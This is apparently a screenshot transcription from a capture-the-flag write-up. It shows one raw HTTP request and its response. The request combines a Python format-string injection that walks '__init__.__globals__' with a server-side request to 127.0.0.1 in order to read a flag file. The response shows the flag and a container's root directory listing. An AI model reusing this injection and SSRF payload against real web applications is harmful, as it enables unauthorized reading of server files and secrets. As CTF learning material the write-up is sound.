 GET
/?begin=%1$s&head=\&url=http://127.0.0.1:8080/read/file={vipfile
.__init__.__globals__[current_folder_file][21]}/flag%26vipcode=m
3O5PGEBMnbXON8ugWlloijtFaS9KsqVAQdvZyT1cheCxpwf HTTP/1.1
Host: 121.37.179.47:1101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 11:21:27 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 302
Connection: close
Content-Type: text/html; charset=UTF-8
Welcome,dear vip! Here are what you want:
The file you read is:
/fl4g_1s_h3re_u_wi11_rua/flag
The content is:
flag{qoSF2nKvwoGRl7aJ}
Other files under the same folder:
lib media opt var usr mnt bin root home tmp boot sys run sbin srv lib64
etc dev proc app .dockerenv fl4g_1s_h3re_u_wi11_rua0